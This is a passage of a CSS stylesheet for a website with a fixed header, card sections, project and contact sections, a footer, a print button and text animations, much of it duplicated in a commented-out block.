12h14.56l.67 2H22.77l.67-2H40zm13.8 4H24.2l3.62 38h22.36l3.62-38z'/%3E%3Cpath d='M129 92h-6v4h-6v4h-6v14h-3l.24 2 3.76 32h36l3.76-32 .24-2h-3v-14h-6v-4h-6v-4h-8zm18 22v-12h-4v4h3v8h1zm-3 0v-6h-4v6h4zm-6 6v-16h-4v19.17c1.6-.7 2.97-1.8 4-3.17zm-6 3.8V100h-4v23.8a10.04 10.04 0 0 0 4 0zm-6-.63V104h-4v16a10.04 10.04 0 0 0 4 3.17zm-6-9.17v-6h-4v6h4zm-6 0v-8h3v-4h-4v12h1zm27-12v-4h-4v4h3v4h1v-4zm-6 0v-8h-4v4h3v4h1zm-6-4v-4h-4v8h1v-4h3zm-6 4v-4h-4v8h1v-4h3zm7 24a12 12 0 0 0 11.83-10h7.92l-3.53 30h-32.44l-3.53-30h7.92A12 12 0 0 0 130 126z'/%3E%3Cpath d='M212 86v2h-4v-2h4zm4 0h-2v2h2v-2zm-20 0v.1a5 5 0 0 0-.56 9.65l.06.25 1.12 4.48a2 2 0 0 0 1.94 1.52h.01l7.02 24.55a2 2 0 0 0 1.92 1.45h4.98a2 2 0 0 0 1.92-1.45l7.02-24.55a2 2 0 0 0 1.95-1.52L224.5 96l.06-.25a5 5 0 0 0-.56-9.65V86a14 14 0 0 0-28 0zm4 0h6v2h-9a3 3 0 1 0 0 6H223a3 3 0 1 0 0-6H220v-2h2a12 12 0 1 0-24 0h2zm-1.44 14l-1-4h24.88l-1 4h-22.88zm8.95 26l-6.86-24h18.7l-6.86 24h-4.98zM150 242a22 22 0 1 0 0-44 22 22 0 0 0 0 44zm24-22a24 24 0 1 1-48 0 24 24 0 0 1 48 0zm-28.38 17.73l2.04-.87a6 6 0 0 1 4.68 0l2.04.87a2 2 0 0 0 2.5-.82l1.14-1.9a6 6 0 0 1 3.79-2.75l2.15-.5a2 2 0 0 0 1.54-2.12l-.19-2.2a6 6 0 0 1 1.45-4.46l1.45-1.67a2 2 0 0 0 0-2.62l-1.45-1.67a6 6 0 0 1-1.45-4.46l.2-2.2a2 2 0 0 0-1.55-2.13l-2.15-.5a6 6 0 0 1-3.8-2.75l-1.13-1.9a2 2 0 0 0-2.5-.8l-2.04.86a6 6 0 0 1-4.68 0l-2.04-.87a2 2 0 0 0-2.5.82l-1.14 1.9a6 6 0 0 1-3.79 2.75l-2.15.5a2 2 0 0 0-1.54 2.12l.19 2.2a6 6 0 0 1-1.45 4.46l-1.45 1.67a2 2 0 0 0 0 2.62l1.45 1.67a6 6 0 0 1 1.45 4.46l-.2 2.2a2 2 0 0 0 1.55 2.13l2.15.5a6 6 0 0 1 3.8 2.75l1.13 1.9a2 2 0 0 0 2.5.8zm2.82.97a4 4 0 0 1 3.12 0l2.04.87a4 4 0 0 0 4.99-1.62l1.14-1.9a4 4 0 0 1 2.53-1.84l2.15-.5a4 4 0 0 0 3.09-4.24l-.2-2.2a4 4 0 0 1 .97-2.98l1.45-1.67a4 4 0 0 0 0-5.24l-1.45-1.67a4 4 0 0 1-.97-2.97l.2-2.2a4 4 0 0 0-3.09-4.25l-2.15-.5a4 4 0 0 1-2.53-1.84l-1.14-1.9a4 4 0 0 0-5-1.62l-2.03.87a4 4 0 0 1-3.12 0l-2.04-.87a4 4 0 0 0-4.99 1.62l-1.14 1.9a4 4 0 0 1-2.53 1.84l-2.15.5a4 4 0 0 0-3.09 4.24l.2 2.2a4 4 0 0 1-.97 2.98l-1.45 1.67a4 4 0 0 0 0 5.24l1.45 1.67a4 4 0 0 1 .97 2.97l-.2 2.2a4 4 0 0 0 3.09 4.25l2.15.5a4 4 0 0 1 2.53 1.84l1.14 1.9a4 4 0 0 0 5 1.62l2.03-.87zM152 207a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm6 2a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-11 1a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-6 0a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm3-5a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-8 8a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm3 6a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm0 6a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm4 7a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm5-2a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm5 4a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm4-6a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm6-4a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-4-3a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm4-3a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-5-4a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-24 6a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm16 5a5 5 0 1 0 0-10 5 5 0 0 0 0 10zm7-5a7 7 0 1 1-14 0 7 7 0 0 1 14 0zm86-29a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm19 9a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm-14 5a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm-25 1a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm5 4a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm9 0a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm15 1a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm12-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm-11-14a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm-19 0a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm6 5a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm-25 15c0-.47.01-.94.03-1.4a5 5 0 0 1-1.7-8 3.99 3.99 0 0 1 1.88-5.18 5 5 0 0 1 3.4-6.22 3 3 0 0 1 1.46-1.05 5 5 0 0 1 7.76-3.27A30.86 30.86 0 0 1 246 184c6.79 0 13.06 2.18 18.17 5.88a5 5 0 0 1 7.76 3.27 3 3 0 0 1 1.47 1.05 5 5 0 0 1 3.4 6.22 4 4 0 0 1 1.87 5.18 4.98 4.98 0 0 1-1.7 8c.02.46.03.93.03 1.4v1h-62v-1zm.83-7.17a30.9 30.9 0 0 0-.62 3.57 3 3 0 0 1-.61-4.2c.37.28.78.49 1.23.63zm1.49-4.61c-.36.87-.68 1.76-.96 2.68a2 2 0 0 1-.21-3.71c.33.4.73.75 1.17 1.03zm2.32-4.54c-.54.86-1.03 1.76-1.49 2.68a3 3 0 0 1-.07-4.67 3 3 0 0 0 1.56 1.99zm1.14-1.7c.35-.5.72-.98 1.1-1.46a1 1 0 1 0-1.1 1.45zm5.34-5.77c-1.03.86-2 1.79-2.9 2.77a3 3 0 0 0-1.11-.77 3 3 0 0 1 4-2zm42.66 2.77c-.9-.98-1.87-1.9-2.9-2.77a3 3 0 0 1 4.01 2 3 3 0 0 0-1.1.77zm1.34 1.54c.38.48.75.96 1.1 1.45a1 1 0 1 0-1.1-1.45zm3.73 5.84c-.46-.92-.95-1.82-1.5-2.68a3 3 0 0 0 1.57-1.99 3 3 0 0 1-.07 4.67zm1.8 4.53c-.29-.9-.6-1.8-.97-2.67.44-.28.84-.63 1.17-1.03a2 2 0 0 1-.2 3.7zm1.14 5.51c-.14-1.21-.35-2.4-.62-3.57.45-.14.86-.35 1.23-.63a2.99 2.99 0 0 1-.6 4.2zM275 214a29 29 0 0 0-57.97 0h57.96zM72.33 198.12c-.21-.32-.34-.7-.34-1.12v-12h-2v12a4.01 4.01 0 0 0 7.09 2.54c.57-.69.91-1.57.91-2.54v-12h-2v12a1.99 1.99 0 0 1-2 2 2 2 0 0 1-1.66-.88zM75 176c.38 0 .74-.04 1.1-.12a4 4 0 0 0 6.19 2.4A13.94 13.94 0 0 1 84 185v24a6 6 0 0 1-6 6h-3v9a5 5 0 1 1-10 0v-9h-3a6 6 0 0 1-6-6v-24a14 14 0 0 1 14-14 5 5 0 0 0 5 5zm-17 15v12a1.99 1.99 0 0 0 1.22 1.84 2 2 0 0 0 2.44-.72c.21-.32.34-.7.34-1.12v-12h2v12a3.98 3.98 0 0 1-5.35 3.77 3.98 3.98 0 0 1-.65-.3V209a4 4 0 0 0 4 4h16a4 4 0 0 0 4-4v-24c.01-1.53-.23-2.88-.72-4.17-.43.1-.87.16-1.28.17a6 6 0 0 1-5.2-3 7 7 0 0 1-6.47-4.88A12 12 0 0 0 58 185v6zm9 24v9a3 3 0 1 0 6 0v-9h-6z'/%3E%3Cpath d='M-17 191a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm19 9a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2H3a1 1 0 0 1-1-1zm-14 5a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm-25 1a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm5 4a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm9 0a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm15 1a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm12-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2H4zm-11-14a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm-19 0a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2h-2zm6 5a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1zm-25 15c0-.47.01-.94.03-1.4a5 5 0 0 1-1.7-8 3.99 3.99 0 0 1 1.88-5.18 5 5 0 0 1 3.4-6.22 3 3 0 0 1 1.46-1.05 5 5 0 0 1 7.76-3.27A30.86 30.86 0 0 1-14 184c6.79 0 13.06 2.18 18.17 5.88a5 5 0 0 1 7.76 3.27 3 3 0 0 1 1.47 1.05 5 5 0 0 1 3.4 6.22 4 4 0 0 1 1.87 5.18 4.98 4.98 0 0 1-1.7 8c.02.46.03.93.03 1.4v1h-62v-1zm.83-7.17a30.9 30.9 0 0 0-.62 3.57 3 3 0 0 1-.61-4.2c.37.28.78.49 1.23.63zm1.49-4.61c-.36.87-.68 1.76-.96 2.68a2 2 0 0 1-.21-3.71c.33.4.73.75 1.17 1.03zm2.32-4.54c-.54.86-1.03 1.76-1.49 2.68a3 3 0 0 1-.07-4.67 3 3 0 0 0 1.56 1.99zm1.14-1.7c.35-.5.72-.98 1.1-1.46a1 1 0 1 0-1.1 1.45zm5.34-5.77c-1.03.86-2 1.79-2.9 2.77a3 3 0 0 0-1.11-.77 3 3 0 0 1 4-2zm42.66 2.77c-.9-.98-1.87-1.9-2.9-2.77a3 3 0 0 1 4.01 2 3 3 0 0 0-1.1.77zm1.34 1.54c.38.48.75.96 1.1 1.45a1 1 0 1 0-1.1-1.45zm3.73 5.84c-.46-.92-.95-1.82-1.5-2.68a3 3 0 0 0 1.57-1.99 3 3 0 0 1-.07 4.67zm1.8 4.53c-.29-.9-.6-1.8-.97-2.67.44-.28.84-.63 1.17-1.03a2 2 0 0 1-.2 3.7zm1.14 5.51c-.14-1.21-.35-2.4-.62-3.57.45-.14.86-.35 1.23-.63a2.99 2.99 0 0 1-.6 4.2zM15 214a29 29 0 0 0-57.97 0h57.96z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}*/
/*@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

* {
    font-family: 'Poppins', sans-serif;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    scroll-behavior: smooth;
}

/* Header Styles */
/*
header {
    background-color: #000;
    width: 100%;
    position: fixed;
    z-index: 999;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 5%;
}

.logo {
    text-decoration: none;
    color: #3a6cf4;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 1.5em;
    transition: 0.7s ease;
    border-bottom: 1px solid white;
}

.logo:hover {
    color: red;
    transform: scale(1.01);
    border-bottom: brown solid;
}

.navigation {
    display: flex;
    flex-wrap: wrap;
}

.navigation a {
    text-decoration: none;
    color: #3a6cf4;
    font-size: 1em;
    font-weight: 500;
    padding: 0 15px;
    border-bottom: 1px solid white;
}

.navigation a:hover {
    color: red;
    transform: scale(1.1);
    transition: 0.7s ease;
    border-bottom: brown solid 1px;
}


section {
    padding: 80px 5%;
}

.social-icons {
    display: flex;
    justify-content: center;
    margin-top: 20px;
}

.social-icon a {
    color: white;
    font-size: 1.5em;
    padding: 0 15px;
    transition: 0.7s ease;
}

.social-icon a:hover {
    color: red;
    transform: scale(1.3);
}

.content {
    width: 100%;
}

.content h1 {
    color: #fff;
    text-align: center;
    margin: 30px 0;
    font-size: 2em;
}

.content p {
    font-size: 1.1em;
    color: #fff;
    margin-bottom: 30px;
    text-align: center;
    line-height: 1.6;
}

.card-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
}

.card {
    background-color: #fff;
    border: 1px solid #fff;
    min-height: 14em;
    width: 100%;
    max-width: 30em;
    overflow: hidden;
    border-radius: 10px;
    transition: 0.7s ease;
    padding: 20px;
    margin: 10px;
}

.card:hover {
    background-color: burlywood;
    color: red;
}

.icon {
    color: #2e2f2f;
    font-size: 4em;
    text-align: center;
    margin: 20px 0;
}

.info {
    text-align: center;
}

.info h3 {
    color: #3a6cf4;
    font-size: 1.2em;
    font-weight: 700;
    margin: 10px 0;
}

.info p {
    color: #333;
    font-size: 0.9em;
    margin-bottom: 15px;
}


.projects {
    color: black;
    width: 100%;
    min-height: 50vh;
    background: url(images/eg3.jpeg) no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    padding: 50px 5%;
}


.cards-contact1 {
    color: black;
    width: 100%;
    min-height: 50vh;
    display: flex;
    align-items: center;
    background: url(images/contactus.jpg) no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    padding: 50px 5%;
}

.title3 {
    text-align: center;
    color: #9CB4CC;
    font-size: 2em;
    font-weight: 800;
    margin-bottom: 30px;
    width: 100%;
}

.contact-cards {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
}

.card22 {
    background-color: #fff;
    width: 100%;
    max-width: 300px;
    box-shadow: 0 5px 25px rgba(1 1 1 /15%);
    border-radius: 10px;
    padding: 25px;
    margin: 15px;
    transition: 0.7s ease;
    text-align: center;
}

.card22:hover {
    transform: scale(1.05);
    background-color: burlywood;
    color: red;
}

.contact .icon {
    font-size: 3em;
    margin: 15px 0;
}

.contact .info h3 {
    color: #000;
    font-size: 1.2em;
    margin: 10px 0;
}

.contact .info p {
    font-size: 1em;
    color: #333;
}

.footer {
    background-color: #000016;
    color: #fff;
    padding: 2em 5%;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.footer-title {
    font-size: 1.2em;
    font-weight: 600;
    margin-bottom: 15px;
}

.footer-title span a {
    color: #3a6cf4;
    text-decoration: none;
}

.footer-title span a:hover {
    color: red;
    transition: 0.7s ease;
}

.footer .social-icons {
    margin-top: 15px;
}

.footer .social-icon a {
    font-size: 1.3em;
    color: #fff;
}


.print1 {
    background-color: #9CB4CC;
    display: inline-block;
    letter-spacing: 1px;
    border-radius: 15px;
    color: #3a6cf4;
    width: 100px;
    height: 40px;
    margin: 10px 0;
    text-align: center;
    line-height: 40px;
}

.print1:hover {
    background-color: blanchedalmond;
    transform: scale(1.05);
    transition: 0.7s ease;
}

.print1 a {
    text-decoration: none;
    color: black;
    font-size: 1.1em;
    font-weight: 700;
    transition: 0.7s ease;
}

.print1 a:hover {
    color: #3a6cf4;
}



html, body {
  height: 100%;
  width: 100%;
  margin: 0;
  padding: 0;
  font-family: 'Poppins', sans-serif;
}

body {
  background-color: #000;
  width: 100%;
  background: url(images/download.jpg) no-repeat;
  background-size: cover;
  background-position: center;
  background-attachment: fixed; 
/*background: -moz-radial-gradient(center, ellipse cover, rgba(26,140,141,1) 0%, rgba(3,95,120,1) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(26,140,141,1) 0%,rgba(3,95,120,1) 100%);
background: radial-gradient(ellipse at center, rgba(26,140,141,1) 0%,rgba(3,95,120,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1a8c8d', endColorstr='#035f78',GradientType=1 );
}

strong {
  font-weight: bold;
}

.container-outer {
  display: table;
  width: 100%;
  height: 56.8vh;
}
.container {
  width: 100%;
  margin: 0 auto;
  display: table-cell;
  vertical-align: middle;
}

p {
  color: #fff;
}

.main-text {
  position: relative;
}

.top p, .bottom p {
  line-height: 1;
  margin: 0;
  text-align: center;
  font-weight: bold;
  font-size: 72px;
  letter-spacing: 10px;
  position: absolute;
  width: 100%;
}

.top, .bottom {
  width: 100%;
  display: block;
  overflow: hidden;
  position: relative;
  animation-duration: 1s;
  animation-fill-mode: forwards;
  animation-delay: 1s;
}

.bottom p {
  bottom: 0px;
}

.top {
  height: 32px;
  animation-name: goUp;
  
}

.bottom {
  height: 41px;
  animation-name: goDown;
}

.sub-text p {
  text-align: center;
  font-size: 24px;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  letter-spacing: 10px;
  margin: 0;
  position: absolute;
  width: 100%;
  top: 50%;
  transform: translateY(-70%);
  opacity: 0;
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: forwards;
  animation-delay: 2s;
}

.date {
  margin-top: 20px;
  opacity: 0;
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: forwards;
  animation-delay: 3s;
}

.date p {
  position: absolute;
  text-align: center;
  font-size: 24px;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  letter-spacing: 10px;
  margin: 0;
  width: 100%;
}
@keyframes goUp {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-22px);
  }
}

@keyframes goDown {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(22px);
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}



@keyframes translate {
  0% {
    transform: translateX(0);
  }
  25% {
    transform: translateX(-100%);
  }
  50% {
    transform: translateX(-200%);
  }
  75% {
    transform: translateX(-300%);
  }
  100% {
    transform: translateX(-400%);
  }
}


@media (max-width: 1023px) {
    header {
        padding: 12px 5%;
    }
    
    .navigation a {
        padding: 0 10px;
        font-size: 0.9em;
    }
    
    .main h2 span a {
        font-size: 2em;
    }
    
    .main h3 a {
        font-size: 1.2em;
    }
    
    .card {
        width: 100%;
        max-width: 25em;
    }
}

@media (max-width: 768px) {
    header {
        flex-direction: column;
        padding: 15px;
    }
    
    .logo {
        margin-bottom: 10px;
    }
    
    .navigation {
        justify-content: center;
    }
    
    .main h2 span a {
        font-size: 1.8em;
    }
    
    .main h3 a {
        font-size: 1.1em;
    }
    
    .card {
        max-width: 100%;
    }
    
    .card22 {
        max-width: 100%;
    }
}

@media (max-width: 480px) {
    .main h2 a {
        font-size: 1em;
    }
    
    .main h2 span a {
        font-size: 1.5em;
    }
    
    .main h3 a {
        font-size: 1em;
    }
    
    .main-btn {
        padding: 0.6em 1.5em;
        font-size: 0.9em;
    }
    
    .content h1 {
        font-size: 1.5em;
    }
    
    .content p {
        font-size: 1em;
    }
    
    .title3 {
        font-size: 1.5em;
    }
}*/

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

* {
    font-family: 'Poppins', sans-serif;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    scroll-behavior: smooth;
}

/* Header Styles */
header {
    background-color: #000;
    width: 100%;
    position: fixed;
    z-index: 999;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 5%;
}

.logo {
    text-decoration: none;
    color: #3a6cf4;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 1.5em;
    transition: 0.7s ease;
    border-bottom: 1px solid white;
}

.logo:hover {
    color: red;
    transform: scale(1.01);
    border-bottom: brown solid;
}

.navigation {
    display: flex;
    flex-wrap: wrap;
}

.navigation a {
    text-decoration: none;
    color: #3a6cf4;
    font-size: 1em;
    font-weight: 500;
    padding: 0 15px;
    border-bottom: 1px solid white;
}

.navigation a:hover {
    color: red;
    transform: scale(1.1);
    transition: 0.7s ease;
    border-bottom: brown solid 1px;
}

/* Main Content */
section {
    padding: 80px 5%;
}

.main {
    color: black;
    width: 100%;
    min-height: 100vh;
    display: flex;
    align-items: center;
    background: url(images/eg2.jpg) no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
}

.main-content {
    width: 100%;
    text-align: center;
}

.main h2 a {
    text-decoration: none;
    color: black;
    font-size: 1.2em;
    font-weight: 800;
    font-family: Georgia, 'Times New Roman', Times, serif;
}

.main h2 a:hover {
    color: #9CB4CC;
    transition: 0.7s ease;
}

.main h2 span a {
    display: inline-block;
    text-decoration: none;
    color: rgb(255, 255, 255);
    font-size: 2.5em;
    font-weight: 600;
    margin-top: 10px;
}

.main h2 span a:hover {
    color: aquamarine;
}

.main h3 a {
    text-decoration: none;
    color: #000;
    font-size: 1.3em;
    font-weight: 700;
    letter-spacing: 1px;
    margin: 10px 0 30px;
    transition: 0.7s ease;
    font-family: Georgia, 'Times New Roman', Times, serif;
}

.main h3 a:hover {
    color: #9CB4CC;
    transform: scale(1.1);
}

.main-btn {
    color: #f0f0f0;
    background-color: #3a6cf4;
    text-decoration: none;
    font-size: 1em;
    font-weight: 600;
    display: inline-block;
    padding: 0.8em 1.8em;
    letter-spacing: 1px;
    border-radius: 15px;
    margin: 20px auto;
    transition: 0.7s ease;
}

.main-btn:hover {
    color: burlywood;
    background-color: #0149f6;
    transform: scale(1.1);
}

.social-icons {
    display: flex;
    justify-content: center;
    margin-top: 20px;
}

.social-icon a {
    color: white;
    font-size: 1.5em;
    padding: 0 15px;
    transition: 0.7s ease;
}

.social-icon a:hover {
    color: red;
    transform: scale(1.3);
}

/* Cards Section */
.cards {
    color: black;
    width: 100%;
    min-height: 50vh;
    display: flex;
    background: url(images/atos-egypt-banner.jpg) no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed; 
}

.content {
    width: 100%;
}

.content h1 {
    color: #fff;
    text-align: center;
    margin: 30px 0;
    font-size: 2em;
}

.content p {
    font-size: 1.1em;
    color: #fff;
    margin-bottom: 30px;
    text-align: center;
    line-height: 1.6;
}

.card-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
}

.card {
    background-color: #fff;
    border: 1px solid #fff;
    min-height: 14em;
    width: 100%;
    max-width: 30em;
    overflow: hidden;
    border-radius: 10px;
    transition: 0.7s ease;
    padding: 20px;
    margin: 10px;
}

.card:hover {
    background-color: burlywood;
    color: red;
}

.icon {
    color: #2e2f2f;
    font-size: 4em;
    text-align: center;
    margin: 20px 0;
}

.info {
    text-align: center;
}

.info h3 {
    color: #3a6cf4;
    font-size: 1.2em;
    font-weight: 700;
    margin: 10px 0;
}

.info p {
    color: #333;
    font-size: 0.9em;
    margin-bottom: 15px;
}

/* Projects Section */
.projects {
    color: black;
    width: 100%;
    min-height: 50vh;
    background: url(images/eg3.jpeg) no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    padding: 50px 5%;
}

/* Contact Section */
.cards-contact1 {
    color: black;
    width: 100%;
    min-height: 50vh;
    display: flex;
    align-items: center;
    background: url(images/contactus.jpg) no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    padding: 50px 5%;
}

.title3 {
    text-align: center;
    color: #9CB4CC;
    font-size: 2em;
    font-weight: 800;
    margin-bottom: 30px;
    width: 100%;
}

.contact-cards {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
}

.card22 {
    background-color: #fff;
    width: 100%;
    max-width: 300px;
    box-shadow: 0 5px 25px rgba(1 1 1 /15%);
    border-radius: 10px;
    padding: 25px;
    margin: 15px;
    transition: 0.7s ease;
    text-align: center;
}

.card22:hover {
    transform: scale(1.05);
    background-color: burlywood;
    color: red;
}

.contact .icon {
    font-size: 3em;
    margin: 15px 0;
}

.contact .info h3 {
    color: #000;
    font-size: 1.2em;
    margin: 10px 0;
}

.contact .info p {
    font-size: 1em;
    color: #333;
}

/* Footer */
.footer {
    background-color: #000016;
    color: #fff;
    padding: 2em 5%;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.footer-title {
    font-size: 1.2em;
    font-weight: 600;
    margin-bottom: 15px;
}

.footer-title span a {
    color: #3a6cf4;
    text-decoration: none;
}

.footer-title span a:hover {
    color: red;
    transition: 0.7s ease;
}

.footer .social-icons {
    margin-top: 15px;
}

.footer .social-icon a {
    font-size: 1.3em;
    color: #fff;
}

/* Print Button */
.print1 {
    background-color: #9CB4CC;
    display: inline-block;
    letter-spacing: 1px;
    border-radius: 15px;
    color: #3a6cf4;
    width: 100px;
    height: 40px;
    margin: 10px 0;
    text-align: center;
    line-height: 40px;
}

.print1:hover {
    background-color: blanchedalmond;
    transform: scale(1.05);
    transition: 0.7s ease;
}

.print1 a {
    text-decoration: none;
    color: black;
    font-size: 1.1em;
    font-weight: 700;
    transition: 0.7s ease;
}

.print1 a:hover {
    color: #3a6cf4;
}

/* Media Queries */
@media (max-width: 1023px) {
    header {
        padding: 12px 5%;
    }
    
    .navigation a {
        padding: 0 10px;
        font-size: 0.9em;
    }
    
    .main h2 span a {
        font-size: 2em;
    }
    
    .main h3 a {
        font-size: 1.2em;
    }
    
    .card {
        width: 100%;
        max-width: 25em;
    }
}

@media (max-width: 768px) {
    header {
        flex-direction: column;
        padding: 15px;
    }
    
    .logo {
        margin-bottom: 10px;
    }
    
    .navigation {
        justify-content: center;
    }
    
    .main h2 span a {
        font-size: 1.8em;
    }
    
    .main h3 a {
        font-size: 1.1em;
    }
    
    .card {
        max-width: 100%;
    }
    
    .card22 {
        max-width: 100%;
    }
}

@media (max-width: 480px) {
    .main h2 a {
        font-size: 1em;
    }
    
    .main h2 span a {
        font-size: 1.5em;
    }
    
    .main h3 a {
        font-size: 1em;
    }
    
    .main-btn {
        padding: 0.6em 1.5em;
        font-size: 0.9em;
    }
    
    .content h1 {
        font-size: 1.5em;
    }
    
    .content p {
        font-size: 1em;
    }
    
    .title3 {
        font-size: 1.5em;
    }
}
</file>
